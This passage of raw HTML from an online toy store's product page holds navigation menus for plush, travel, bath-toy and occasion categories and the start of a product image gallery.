	<li id="nav-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><i class="menu_icon fa blank"></i><span class="menu-text">XL Plush</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Travels</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby Shoes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bags</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Coin Bag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Gift Bags</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Handbag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Trolley</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bracelet</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Hats</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eye Keychain</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Animal Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Long Arms</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Neck Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Pet Carrier</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Seat Belt Covers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Scarves</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Slippers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stationary</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bath Toys</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Boat Racers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Family Squirters</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Squirters</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Love &#038; Occasions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Christmas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Easter</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mother&#8217;s Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Valentines Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Dress-Up</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Doctor</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Fire Fighter</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Graduation</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Police</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Red Plaid</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Unicorn</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sports Balls</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baseball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Basketball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Football</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Soccer</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://dollibu.com/subscription-box/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Subscribe &#038; Save</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																					<a class="search_button from_window_top" href="javascript:void(0)">
												<i class="icon_search"></i>											</a>
																														
									</div>
								</div>
							</div>
												                        											<nav class="mobile_menu">
							<ul id="menu-main-navigation-1" class=""><li id="mobile-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Stuffed Animals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><span>5-6 Inch</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><span>Baby</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><span>Banks</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><span>Big Eyes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><span>Magnets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><span>Plush Buddies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><span>Puppets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><span>Sequin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><span>Snug-Mooshies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><span>Super Soft</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><span>Wild Collection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><span>XL Plush</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Plush Travels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><span>Baby Shoes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/bags/" class=""><span>Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><span>Coin Bag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><span>Gift Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><span>Handbag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><span>Trolley</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><span>Bracelet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><span>Hats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><span>Big Eye Keychain</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><span>Animal Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><span>Long Arms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><span>Neck Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><span>Plush Pet Carrier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><span>Seat Belt Covers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><span>Scarves</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><span>Slippers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><span>Stationary</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bath Toys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><span>Boat Racers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><span>Family Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><span>Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Love &#038; Occasions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><span>Christmas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><span>Easter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><span>Mother&#8217;s Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><span>Valentines Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><span>Dress-Up</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><span>Doctor</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><span>Fire Fighter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><span>Graduation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><span>Police</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><span>Red Plaid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><span>Unicorn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Sports Balls</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><span>Baseball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><span>Basketball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><span>Football</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><span>Soccer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/subscription-box/" class=""><span>Subscribe &#038; Save</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content content_top_margin_none">
			<div class="content_inner  ">
			        	<div class="title_outer title_without_animation   with_image" data-height="100">
		<div class="title position_center standard_title with_title_text_bg_color" style="height:100px;background-color:#ffffff;">
			<div class="image responsive"><img src="https://dollibu.com/wp-content/uploads/2019/02/MakeIt-03-smaller-cropped-w-white-space.jpg" alt="&nbsp;" /> </div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<div class="title_subtitle_holder_inner">
								
                                    
                                                                                    <h1 style="background-color: rgba(255,255,255,1)" ><span>Shop</span></h1>
                                        
                                                                                
                                    								</div>
																	</div>
														</div>
					</div>
				</div>
		</div>
	</div>
		
					<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up " style=""></i>
				</span>
			</a>
				
				<div class="container">
			<div class="container_inner default_template_holder clearfix">
				
<div class="woocommerce-notices-wrapper"></div>
<div id="product-34293" class="post-34293 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_main-category-love-other-occasions pa_main-category-valentines-day first instock taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images qode-add-gallery-and-zoom-support" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-600x656.jpg" class="wp-post-image" alt="" title="K5962-5999.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" fetchpriority="high" srcset="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-64x70.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-2.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-2-600x656.jpg" class="" alt="" title="K5962-5999-2.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-2.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-2.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-2-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-2-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-2-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-2-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-2-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-2-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-2-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-2-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-2-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-2-64x70.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-3.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-3-600x656.jpg" class="" alt="" title="K5962-5999-3.jpg" data-caption="" 